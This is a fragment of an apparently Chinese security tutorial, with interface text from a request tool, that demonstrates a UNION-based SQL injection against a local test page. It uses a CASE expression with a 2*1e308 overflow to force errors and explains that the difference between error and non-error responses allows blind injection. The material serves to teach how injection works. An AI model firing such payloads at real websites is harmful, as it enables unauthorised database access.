 http://127.0.0.1/test/sqlT
+
GET http://127.0.0.1/test/sqlTest.php?id=-1 union select 1,2,case when 2 like 1 then 0 else 2*1e308 end,4 Params
Authorization Headers Body Pre-request Script Tests
Type No Auth
Body Cookies Headers (7) Tests
Pretty Raw Preview
sql:select * from test where id = -1 union select 1,2,case when 2 like 1 then 0 else 2*1e308 end,4
而错误的情况，除了打印的sql就没其他东西了，因为sql爆错了，这样我们就可以使用这个差异
性来进行注入
先知社区